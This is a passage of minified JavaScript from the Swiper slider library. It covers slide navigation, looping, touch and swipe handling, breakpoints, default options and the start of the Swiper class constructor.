s.updateActiveIndex(a),l.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==l.effect&&s.setTranslate(y),"reset"!==b&&(s.transitionStart(n,b),s.transitionEnd(n,b)),!1;if(l.cssMode){const e=s.isHorizontal(),n=p?y:-y;if(0===t){const t=s.virtual&&s.params.virtual.enabled;t&&(s.wrapperEl.style.scrollSnapType="none",s._immediateVirtual=!0),h[e?"scrollLeft":"scrollTop"]=n,t&&requestAnimationFrame((()=>{s.wrapperEl.style.scrollSnapType="",s._swiperImmediateVirtual=!1}))}else{if(!s.support.smoothScroll)return(0,o.dy)({swiper:s,targetPosition:n,side:e?"left":"top"}),!0;h.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}return s.setTransition(t),s.setTranslate(y),s.updateActiveIndex(a),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,r),s.transitionStart(n,b),0===t?s.transitionEnd(n,b):s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(n,b))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd)),!0}function z(e=0,t=this.params.speed,n=!0,r){if("string"===typeof e){const t=parseInt(e,10),n=isFinite(t);if(!n)throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const i=this;let o=e;return i.params.loop&&(o+=i.loopedSlides),i.slideTo(o,t,n,r)}function F(e=this.params.speed,t=!0,n){const r=this,{animating:i,enabled:o,params:s}=r;if(!o)return r;let a=s.slidesPerGroup;"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(a=Math.max(r.slidesPerViewDynamic("current",!0),1));const l=r.activeIndex<s.slidesPerGroupSkip?1:a;if(s.loop){if(i&&s.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}return s.rewind&&r.isEnd?r.slideTo(0,e,t,n):r.slideTo(r.activeIndex+l,e,t,n)}function V(e=this.params.speed,t=!0,n){const r=this,{params:i,animating:o,snapGrid:s,slidesGrid:a,rtlTranslate:l,enabled:c}=r;if(!c)return r;if(i.loop){if(o&&i.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}const u=l?r.translate:-r.translate;function f(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const d=f(u),p=s.map((e=>f(e)));let h=s[p.indexOf(d)-1];if("undefined"===typeof h&&i.cssMode){let e;s.forEach(((t,n)=>{d>=t&&(e=n)})),"undefined"!==typeof e&&(h=s[e>0?e-1:e])}let v=0;if("undefined"!==typeof h&&(v=a.indexOf(h),v<0&&(v=r.activeIndex-1),"auto"===i.slidesPerView&&1===i.slidesPerGroup&&i.slidesPerGroupAuto&&(v=v-r.slidesPerViewDynamic("previous",!0)+1,v=Math.max(v,0))),i.rewind&&r.isBeginning){const i=r.params.virtual&&r.params.virtual.enabled&&r.virtual?r.virtual.slides.length-1:r.slides.length-1;return r.slideTo(i,e,t,n)}return r.slideTo(v,e,t,n)}function U(e=this.params.speed,t=!0,n){const r=this;return r.slideTo(r.activeIndex,e,t,n)}function H(e=this.params.speed,t=!0,n,r=.5){const i=this;let o=i.activeIndex;const s=Math.min(i.params.slidesPerGroupSkip,o),a=s+Math.floor((o-s)/i.params.slidesPerGroup),l=i.rtlTranslate?i.translate:-i.translate;if(l>=i.snapGrid[a]){const e=i.snapGrid[a],t=i.snapGrid[a+1];l-e>(t-e)*r&&(o+=i.params.slidesPerGroup)}else{const e=i.snapGrid[a-1],t=i.snapGrid[a];l-e<=(t-e)*r&&(o-=i.params.slidesPerGroup)}return o=Math.max(o,0),o=Math.min(o,i.slidesGrid.length-1),i.slideTo(o,e,t,n)}function q(){const e=this,{params:t,$wrapperEl:n}=e,r="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let s,a=e.clickedIndex;if(t.loop){if(e.animating)return;s=parseInt((0,i.A)(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?a<e.loopedSlides-r/2||a>e.slides.length-e.loopedSlides+r/2?(e.loopFix(),a=n.children(`.${t.slideClass}[data-swiper-slide-index="${s}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),(0,o.dY)((()=>{e.slideTo(a)}))):e.slideTo(a):a>e.slides.length-r?(e.loopFix(),a=n.children(`.${t.slideClass}[data-swiper-slide-index="${s}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),(0,o.dY)((()=>{e.slideTo(a)}))):e.slideTo(a)}else e.slideTo(a)}var W={slideTo:B,slideToLoop:z,slideNext:F,slidePrev:V,slideReset:U,slideToClosest:H,slideToClickedSlide:q};function G(){const e=this,t=(0,r.YE)(),{params:n,$wrapperEl:o}=e,s=o.children().length>0?(0,i.A)(o.children()[0].parentNode):o;s.children(`.${n.slideClass}.${n.slideDuplicateClass}`).remove();let a=s.children(`.${n.slideClass}`);if(n.loopFillGroupWithBlank){const e=n.slidesPerGroup-a.length%n.slidesPerGroup;if(e!==n.slidesPerGroup){for(let r=0;r<e;r+=1){const e=(0,i.A)(t.createElement("div")).addClass(`${n.slideClass} ${n.slideBlankClass}`);s.append(e)}a=s.children(`.${n.slideClass}`)}}"auto"!==n.slidesPerView||n.loopedSlides||(n.loopedSlides=a.length),e.loopedSlides=Math.ceil(parseFloat(n.loopedSlides||n.slidesPerView,10)),e.loopedSlides+=n.loopAdditionalSlides,e.loopedSlides>a.length&&e.params.loopedSlidesLimit&&(e.loopedSlides=a.length);const l=[],c=[];a.each(((e,t)=>{const n=(0,i.A)(e);n.attr("data-swiper-slide-index",t)}));for(let r=0;r<e.loopedSlides;r+=1){const e=r-Math.floor(r/a.length)*a.length;c.push(a.eq(e)[0]),l.unshift(a.eq(a.length-e-1)[0])}for(let r=0;r<c.length;r+=1)s.append((0,i.A)(c[r].cloneNode(!0)).addClass(n.slideDuplicateClass));for(let r=l.length-1;r>=0;r-=1)s.prepend((0,i.A)(l[r].cloneNode(!0)).addClass(n.slideDuplicateClass))}function Y(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:n,loopedSlides:r,allowSlidePrev:i,allowSlideNext:o,snapGrid:s,rtlTranslate:a}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const c=-s[t],u=c-e.getTranslate();if(t<r){l=n.length-3*r+t,l+=r;const i=e.slideTo(l,0,!1,!0);i&&0!==u&&e.setTranslate((a?-e.translate:e.translate)-u)}else if(t>=n.length-r){l=-n.length+t+r,l+=r;const i=e.slideTo(l,0,!1,!0);i&&0!==u&&e.setTranslate((a?-e.translate:e.translate)-u)}e.allowSlidePrev=i,e.allowSlideNext=o,e.emit("loopFix")}function X(){const e=this,{$wrapperEl:t,params:n,slides:r}=e;t.children(`.${n.slideClass}.${n.slideDuplicateClass},.${n.slideClass}.${n.slideBlankClass}`).remove(),r.removeAttr("data-swiper-slide-index")}var K={loopCreate:G,loopFix:Y,loopDestroy:X};function J(e){const t=this;if(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const n="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;n.style.cursor="move",n.style.cursor=e?"grabbing":"grab"}function Z(){const e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}var Q={setGrabCursor:J,unsetGrabCursor:Z};function ee(e,t=this){function n(t){if(!t||t===(0,r.YE)()||t===(0,r.zk)())return null;t.assignedSlot&&(t=t.assignedSlot);const i=t.closest(e);return i||t.getRootNode?i||n(t.getRootNode().host):null}return n(t)}function te(e){const t=this,n=(0,r.YE)(),s=(0,r.zk)(),a=t.touchEventsData,{params:l,touches:c,enabled:u}=t;if(!u)return;if(t.animating&&l.preventInteractionOnTransition)return;!t.animating&&l.cssMode&&l.loop&&t.loopFix();let f=e;f.originalEvent&&(f=f.originalEvent);let d=(0,i.A)(f.target);if("wrapper"===l.touchEventsTarget&&!d.closest(t.wrapperEl).length)return;if(a.isTouchEvent="touchstart"===f.type,!a.isTouchEvent&&"which"in f&&3===f.which)return;if(!a.isTouchEvent&&"button"in f&&f.button>0)return;if(a.isTouched&&a.isMoved)return;const p=!!l.noSwipingClass&&""!==l.noSwipingClass,h=e.composedPath?e.composedPath():e.path;p&&f.target&&f.target.shadowRoot&&h&&(d=(0,i.A)(h[0]));const v=l.noSwipingSelector?l.noSwipingSelector:`.${l.noSwipingClass}`,g=!(!f.target||!f.target.shadowRoot);if(l.noSwiping&&(g?ee(v,d[0]):d.closest(v)[0]))return void(t.allowClick=!0);if(l.swipeHandler&&!d.closest(l.swipeHandler)[0])return;c.currentX="touchstart"===f.type?f.targetTouches[0].pageX:f.pageX,c.currentY="touchstart"===f.type?f.targetTouches[0].pageY:f.pageY;const m=c.currentX,y=c.currentY,b=l.edgeSwipeDetection||l.iOSEdgeSwipeDetection,w=l.edgeSwipeThreshold||l.iOSEdgeSwipeThreshold;if(b&&(m<=w||m>=s.innerWidth-w)){if("prevent"!==b)return;e.preventDefault()}if(Object.assign(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),c.startX=m,c.startY=y,a.touchStartTime=(0,o.tB)(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,l.threshold>0&&(a.allowThresholdMove=!1),"touchstart"!==f.type){let e=!0;d.is(a.focusableElements)&&(e=!1,"SELECT"===d[0].nodeName&&(a.isTouched=!1)),n.activeElement&&(0,i.A)(n.activeElement).is(a.focusableElements)&&n.activeElement!==d[0]&&n.activeElement.blur();const r=e&&t.allowTouchMove&&l.touchStartPreventDefault;!l.touchStartForcePreventDefault&&!r||d[0].isContentEditable||f.preventDefault()}t.params.freeMode&&t.params.freeMode.enabled&&t.freeMode&&t.animating&&!l.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",f)}function ne(e){const t=(0,r.YE)(),n=this,s=n.touchEventsData,{params:a,touches:l,rtlTranslate:c,enabled:u}=n;if(!u)return;let f=e;if(f.originalEvent&&(f=f.originalEvent),!s.isTouched)return void(s.startMoving&&s.isScrolling&&n.emit("touchMoveOpposite",f));if(s.isTouchEvent&&"touchmove"!==f.type)return;const d="touchmove"===f.type&&f.targetTouches&&(f.targetTouches[0]||f.changedTouches[0]),p="touchmove"===f.type?d.pageX:f.pageX,h="touchmove"===f.type?d.pageY:f.pageY;if(f.preventedByNestedSwiper)return l.startX=p,void(l.startY=h);if(!n.allowTouchMove)return(0,i.A)(f.target).is(s.focusableElements)||(n.allowClick=!1),void(s.isTouched&&(Object.assign(l,{startX:p,startY:h,currentX:p,currentY:h}),s.touchStartTime=(0,o.tB)()));if(s.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(n.isVertical()){if(h<l.startY&&n.translate<=n.maxTranslate()||h>l.startY&&n.translate>=n.minTranslate())return s.isTouched=!1,void(s.isMoved=!1)}else if(p<l.startX&&n.translate<=n.maxTranslate()||p>l.startX&&n.translate>=n.minTranslate())return;if(s.isTouchEvent&&t.activeElement&&f.target===t.activeElement&&(0,i.A)(f.target).is(s.focusableElements))return s.isMoved=!0,void(n.allowClick=!1);if(s.allowTouchCallbacks&&n.emit("touchMove",f),f.targetTouches&&f.targetTouches.length>1)return;l.currentX=p,l.currentY=h;const v=l.currentX-l.startX,g=l.currentY-l.startY;if(n.params.threshold&&Math.sqrt(v**2+g**2)<n.params.threshold)return;if("undefined"===typeof s.isScrolling){let e;n.isHorizontal()&&l.currentY===l.startY||n.isVertical()&&l.currentX===l.startX?s.isScrolling=!1:v*v+g*g>=25&&(e=180*Math.atan2(Math.abs(g),Math.abs(v))/Math.PI,s.isScrolling=n.isHorizontal()?e>a.touchAngle:90-e>a.touchAngle)}if(s.isScrolling&&n.emit("touchMoveOpposite",f),"undefined"===typeof s.startMoving&&(l.currentX===l.startX&&l.currentY===l.startY||(s.startMoving=!0)),s.isScrolling)return void(s.isTouched=!1);if(!s.startMoving)return;n.allowClick=!1,!a.cssMode&&f.cancelable&&f.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&f.stopPropagation(),s.isMoved||(a.loop&&!a.cssMode&&n.loopFix(),s.startTranslate=n.getTranslate(),n.setTransition(0),n.animating&&n.$wrapperEl.trigger("webkitTransitionEnd transitionend"),s.allowMomentumBounce=!1,!a.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",f)),n.emit("sliderMove",f),s.isMoved=!0;let m=n.isHorizontal()?v:g;l.diff=m,m*=a.touchRatio,c&&(m=-m),n.swipeDirection=m>0?"prev":"next",s.currentTranslate=m+s.startTranslate;let y=!0,b=a.resistanceRatio;if(a.touchReleaseOnEdges&&(b=0),m>0&&s.currentTranslate>n.minTranslate()?(y=!1,a.resistance&&(s.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+s.startTranslate+m)**b)):m<0&&s.currentTranslate<n.maxTranslate()&&(y=!1,a.resistance&&(s.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-s.startTranslate-m)**b)),y&&(f.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),n.allowSlidePrev||n.allowSlideNext||(s.currentTranslate=s.startTranslate),a.threshold>0){if(!(Math.abs(m)>a.threshold||s.allowThresholdMove))return void(s.currentTranslate=s.startTranslate);if(!s.allowThresholdMove)return s.allowThresholdMove=!0,l.startX=l.currentX,l.startY=l.currentY,s.currentTranslate=s.startTranslate,void(l.diff=n.isHorizontal()?l.currentX-l.startX:l.currentY-l.startY)}a.followFinger&&!a.cssMode&&((a.freeMode&&a.freeMode.enabled&&n.freeMode||a.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),n.params.freeMode&&a.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(s.currentTranslate),n.setTranslate(s.currentTranslate))}function re(e){const t=this,n=t.touchEventsData,{params:r,touches:i,rtlTranslate:s,slidesGrid:a,enabled:l}=t;if(!l)return;let c=e;if(c.originalEvent&&(c=c.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",c),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&r.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);r.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const u=(0,o.tB)(),f=u-n.touchStartTime;if(t.allowClick){const e=c.path||c.composedPath&&c.composedPath();t.updateClickedSlide(e&&e[0]||c.target),t.emit("tap click",c),f<300&&u-n.lastClickTime<300&&t.emit("doubleTap doubleClick",c)}if(n.lastClickTime=(0,o.tB)(),(0,o.dY)((()=>{t.destroyed||(t.allowClick=!0)})),!n.isTouched||!n.isMoved||!t.swipeDirection||0===i.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let d;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,d=r.followFinger?s?t.translate:-t.translate:-n.currentTranslate,r.cssMode)return;if(t.params.freeMode&&r.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:d});let p=0,h=t.slidesSizesGrid[0];for(let o=0;o<a.length;o+=o<r.slidesPerGroupSkip?1:r.slidesPerGroup){const e=o<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;"undefined"!==typeof a[o+e]?d>=a[o]&&d<a[o+e]&&(p=o,h=a[o+e]-a[o]):d>=a[o]&&(p=o,h=a[a.length-1]-a[a.length-2])}let v=null,g=null;r.rewind&&(t.isBeginning?g=t.params.virtual&&t.params.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(v=0));const m=(d-a[p])/h,y=p<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;if(f>r.longSwipesMs){if(!r.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(m>=r.longSwipesRatio?t.slideTo(r.rewind&&t.isEnd?v:p+y):t.slideTo(p)),"prev"===t.swipeDirection&&(m>1-r.longSwipesRatio?t.slideTo(p+y):null!==g&&m<0&&Math.abs(m)>r.longSwipesRatio?t.slideTo(g):t.slideTo(p))}else{if(!r.shortSwipes)return void t.slideTo(t.activeIndex);const e=t.navigation&&(c.target===t.navigation.nextEl||c.target===t.navigation.prevEl);e?c.target===t.navigation.nextEl?t.slideTo(p+y):t.slideTo(p):("next"===t.swipeDirection&&t.slideTo(null!==v?v:p+y),"prev"===t.swipeDirection&&t.slideTo(null!==g?g:p))}}function ie(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:r,allowSlidePrev:i,snapGrid:o}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=i,e.allowSlideNext=r,e.params.watchOverflow&&o!==e.snapGrid&&e.checkOverflow()}function oe(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function se(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:r}=e;if(!r)return;let i;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const o=e.maxTranslate()-e.minTranslate();i=0===o?0:(e.translate-e.minTranslate())/o,i!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}let ae=!1;function le(){}const ce=(e,t)=>{const n=(0,r.YE)(),{params:i,touchEvents:o,el:s,wrapperEl:a,device:l,support:c}=e,u=!!i.nested,f="on"===t?"addEventListener":"removeEventListener",d=t;if(c.touch){const t=!("touchstart"!==o.start||!c.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};s[f](o.start,e.onTouchStart,t),s[f](o.move,e.onTouchMove,c.passiveListener?{passive:!1,capture:u}:u),s[f](o.end,e.onTouchEnd,t),o.cancel&&s[f](o.cancel,e.onTouchEnd,t)}else s[f](o.start,e.onTouchStart,!1),n[f](o.move,e.onTouchMove,u),n[f](o.end,e.onTouchEnd,!1);(i.preventClicks||i.preventClicksPropagation)&&s[f]("click",e.onClick,!0),i.cssMode&&a[f]("scroll",e.onScroll),i.updateOnWindowResize?e[d](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",ie,!0):e[d]("observerUpdate",ie,!0)};function ue(){const e=this,t=(0,r.YE)(),{params:n,support:i}=e;e.onTouchStart=te.bind(e),e.onTouchMove=ne.bind(e),e.onTouchEnd=re.bind(e),n.cssMode&&(e.onScroll=se.bind(e)),e.onClick=oe.bind(e),i.touch&&!ae&&(t.addEventListener("touchstart",le),ae=!0),ce(e,"on")}function fe(){const e=this;ce(e,"off")}var de={attachEvents:ue,detachEvents:fe};const pe=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;function he(){const e=this,{activeIndex:t,initialized:n,loopedSlides:r=0,params:i,$el:s}=e,a=i.breakpoints;if(!a||a&&0===Object.keys(a).length)return;const l=e.getBreakpoint(a,e.params.breakpointsBase,e.el);if(!l||e.currentBreakpoint===l)return;const c=l in a?a[l]:void 0,u=c||e.originalParams,f=pe(e,i),d=pe(e,u),p=i.enabled;f&&!d?(s.removeClass(`${i.containerModifierClass}grid ${i.containerModifierClass}grid-column`),e.emitContainerClasses()):!f&&d&&(s.addClass(`${i.containerModifierClass}grid`),(u.grid.fill&&"column"===u.grid.fill||!u.grid.fill&&"column"===i.grid.fill)&&s.addClass(`${i.containerModifierClass}grid-column`),e.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach((t=>{const n=i[t]&&i[t].enabled,r=u[t]&&u[t].enabled;n&&!r&&e[t].disable(),!n&&r&&e[t].enable()}));const h=u.direction&&u.direction!==i.direction,v=i.loop&&(u.slidesPerView!==i.slidesPerView||h);h&&n&&e.changeDirection(),(0,o.X$)(e.params,u);const g=e.params.enabled;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),p&&!g?e.disable():!p&&g&&e.enable(),e.currentBreakpoint=l,e.emit("_beforeBreakpoint",u),v&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-r+e.loopedSlides,0,!1)),e.emit("breakpoint",u)}function ve(e,t="window",n){if(!e||"container"===t&&!n)return;let i=!1;const o=(0,r.zk)(),s="window"===t?o.innerHeight:n.clientHeight,a=Object.keys(e).map((e=>{if("string"===typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1)),n=s*t;return{value:n,point:e}}return{value:e,point:e}}));a.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let r=0;r<a.length;r+=1){const{point:e,value:s}=a[r];"window"===t?o.matchMedia(`(min-width: ${s}px)`).matches&&(i=e):s<=n.clientWidth&&(i=e)}return i||"max"}var ge={setBreakpoint:he,getBreakpoint:ve};function me(e,t){const n=[];return e.forEach((e=>{"object"===typeof e?Object.keys(e).forEach((r=>{e[r]&&n.push(t+r)})):"string"===typeof e&&n.push(t+e)})),n}function ye(){const e=this,{classNames:t,params:n,rtl:r,$el:i,device:o,support:s}=e,a=me(["initialized",n.direction,{"pointer-events":!s.touch},{"free-mode":e.params.freeMode&&n.freeMode.enabled},{autoheight:n.autoHeight},{rtl:r},{grid:n.grid&&n.grid.rows>1},{"grid-column":n.grid&&n.grid.rows>1&&"column"===n.grid.fill},{android:o.android},{ios:o.ios},{"css-mode":n.cssMode},{centered:n.cssMode&&n.centeredSlides},{"watch-progress":n.watchSlidesProgress}],n.containerModifierClass);t.push(...a),i.addClass([...t].join(" ")),e.emitContainerClasses()}function be(){const e=this,{$el:t,classNames:n}=e;t.removeClass(n.join(" ")),e.emitContainerClasses()}var we={addClasses:ye,removeClasses:be};function _e(e,t,n,o,s,a){const l=(0,r.zk)();let c;function u(){a&&a()}const f=(0,i.A)(e).parent("picture")[0];f||e.complete&&s?u():t?(c=new l.Image,c.onload=u,c.onerror=u,o&&(c.sizes=o),n&&(c.srcset=n),t&&(c.src=t)):u()}function xe(){const e=this;function t(){"undefined"!==typeof e&&null!==e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let n=0;n<e.imagesToLoad.length;n+=1){const r=e.imagesToLoad[n];e.loadImage(r,r.currentSrc||r.getAttribute("src"),r.srcset||r.getAttribute("srcset"),r.sizes||r.getAttribute("sizes"),!0,t)}}var Se={loadImage:_e,preloadImages:xe};function Ce(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:r}=n;if(r){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*r;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}var Ee={checkOverflow:Ce},Te={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopedSlidesLimit:!0,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function ke(e,t){return function(n={}){const r=Object.keys(n)[0],i=n[r];"object"===typeof i&&null!==i?(["navigation","pagination","scrollbar"].indexOf(r)>=0&&!0===e[r]&&(e[r]={auto:!0}),r in e&&"enabled"in i?(!0===e[r]&&(e[r]={enabled:!0}),"object"!==typeof e[r]||"enabled"in e[r]||(e[r].enabled=!0),e[r]||(e[r]={enabled:!1}),(0,o.X$)(t,n)):(0,o.X$)(t,n)):(0,o.X$)(t,n)}}const Ae={eventsEmitter:m,update:k,translate:R,transition:D,slide:W,loop:K,grabCursor:Q,events:de,breakpoints:ge,checkOverflow:Ee,classes:we,images:Se},Oe={};class Le{constructor(...e){let t,n;if(1===e.length&&e[0].constructor&&"Object"===Object.prototype.toString.call(e[0]).slice(8,-1)?n=e[0]:[t,n]=e,n||(n={}),n=(0,o.X$)({},n),t&&!n.el&&(n.el=t),n.el&&(0,i.A)(n.el).length>1){const e=[];return(0,i.A)(n.el).each((t=>{const r=(0,o.X$)({},n,{el:t});e.push(new Le(r))})),e}const r=this;r.__swiper__=!0,r.support=u(),r.device=d({userAgent:n.userAgent}),r.browser=h(),r.eventsListeners={},r.eventsAnyListeners=[],r.modules=[...r.__modules__],n.modules&&Array.isArray(n.modules)&&r.modules.push(...n.modules);const s={};r.modules.forEach((e=>{e({swiper:r,extendParams:ke(n,s),on:r.on.bind(r),once:r.once.bind(r),off:r.off.bind(r),emit:r.emit.bind(r)})}));const a=(0,o.X$)({},Te,s);return r.params=(0,o.X$)({},a,Oe,n),r.originalParams=(0,o.X$)({},r.params),r.passedParams=(0,o.X$)({},n),r.params&&r.params.on&&Object.keys(r.params.on).forEach((e=>{r.on(e,r.params.on[e])})),r.params&&r.params.onAny&&r.onAny(r.params.onAny),r.$=i.A,Object.assign(r,{enabled:r.params.enabled,el:t,classNames:[],slides:(0,i.A)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return"horizontal"===r.params.direction},isVertical(){return"vertical"===r.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"],t=["pointerdown","pointermove","pointerup"];return r.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},r.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},r.support.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:r.params.focusableElements,lastClickTime:(0,o.tB)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.emit("_swiper"),r.params.init&&r.init(),r}enable(){const 